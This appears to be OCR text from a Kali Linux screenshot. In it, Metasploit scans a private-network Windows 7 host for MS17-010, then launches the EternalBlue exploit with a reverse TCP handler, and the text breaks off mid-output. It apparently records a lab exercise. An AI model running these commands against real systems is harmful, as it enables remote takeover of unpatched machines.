 应用程序 位置 终端 星期日 13:21 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.135.130
RHOSTS => 192.168.135.130
msf auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.135.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 E
nterprise 7600 x64 (64-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_etern
alblue
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.135.130
RHOST => 192.168.135.130
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.135.128:4444
[*] 192.168.135.130:445 - Connecting to target for exploitation.
[+] 192.168.135.130:445 - Connection established for exploitation.
[+] 192.168.135.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.135.130:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.135.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65
72 70  Windows 7 Enterp